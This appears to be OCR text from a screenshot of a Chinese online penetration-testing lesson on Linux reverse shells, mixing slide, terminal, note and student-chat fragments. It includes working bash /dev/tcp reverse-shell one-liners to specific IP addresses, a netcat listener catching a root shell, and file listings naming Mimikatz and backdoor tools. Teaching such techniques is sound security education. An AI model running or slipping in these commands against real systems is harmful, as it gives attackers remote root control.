 上课中 00:54:22
网络安全就业推荐 bilibili
腾讯课堂
"高先志"送给"mingy"一朵
20201014_Linux反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
X server Tools Settings Macros Help
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/10.10.1.11/6666
^C
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/47.101.214.85/6666
root@VM-0-2-ubuntu:~# ls
43.exe 44.exe 44.hta docker evil.ps1 Invoke-Mimikatz.ps1 mimi.ps1 msf6.txt msfi
root@VM-0-2-ubuntu:~#
VM-0-2-ubuntu 3% 1.14 GB / 1.79 GB 0.04 Mb/s 0.04 Mb/s 57 days root root
Line 13, Column 1
第二期预习内容 有道云笔记 Reverse Shell 渗透测试工程师 Linux文件类型 mknod命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft
有道云笔记 Linux反弹Shell.md 保存 分享 演示
[root@centos ~]#
3. 结合两条语句
bash -i > /dev/tcp/10.10.1.11/6666 0>&1
由 /dev/tcp/10.10.1.11/6666 传递的数据作为交互式shell的输
到 /dev/tcp/10.10.1.11/6666 。
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:un
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
枫雪明玥
40 0
分享时间: 2020.10
有道云笔记 立即下载
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控